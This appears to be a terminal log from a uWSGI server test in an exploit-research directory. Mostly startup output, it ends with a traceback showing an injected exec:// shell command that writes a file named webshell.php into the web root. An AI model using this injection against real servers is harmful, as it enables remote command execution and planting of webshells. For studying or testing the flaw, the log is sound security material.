 2140  history
lypto@ubuntu:~/webcgi-exploits/python$ uwsgi --socket :8001
*** Starting uWSGI 2.0.17.1 (64bit) on [Thu Dec 20 17:23:50 2018] ***
compiled with version: 7.3.0 on 20 December 2018 03:08:56
os: Linux-4.15.0-42-generic #45-Ubuntu SMP Thu Nov 15 19:32:57 UTC 2018
nodename: ubuntu
machine: x86_64
clock source: unix
detected number of CPU cores: 2
current working directory: /home/lypto/webcgi-exploits/python
detected binary path: /home/lypto/.local/bin/uwsgi
!!! no internal routing support, rebuild with pcre support !!!
*** WARNING: you are running uWSGI without its master process manager ***
your processes number limit is 7643
your memory page size is 4096 bytes
detected max file descriptor number: 1024
lock engine: pthread robust mutexes
thunder lock: disabled (you can enable it with --thunder-lock)
uwsgi socket 0 bound to TCP address :8001 fd 3
Python version: 2.7.15rc1 (default, Nov 12 2018, 14:31:15)  [GCC 7.3.0]
*** Python threads support is disabled. You can enable it with --enable-threads ***
Python main interpreter initialized at 0x55fb4d0907a0
your server socket listen backlog is limited to 100 connections
your mercy for graceful operations on workers is 60 seconds
mapped 72904 bytes (71 KB) for 1 cores
*** Operational MODE: single process ***
*** no app loaded. going in full dynamic mode ***
*** uWSGI is running in multiple interpreter mode ***
spawned uWSGI worker 1 (and the only) (pid: 9650, cores: 1)
Traceback (most recent call last):
  File "exec://echo '111' >/var/www/html/webshell.php; echo test", line 1, in <module>
NameError: name 'test' is not defined
unable to load app 0 (mountpoint='/testapp') (callable not found or import error)
--- no python application found, check your startup logs for errors ---
[pid: 9650|app: -1|req: -1/1]  () {18 vars in 247 bytes} [Thu Dec 20 17:41:52 2018] GET /testapp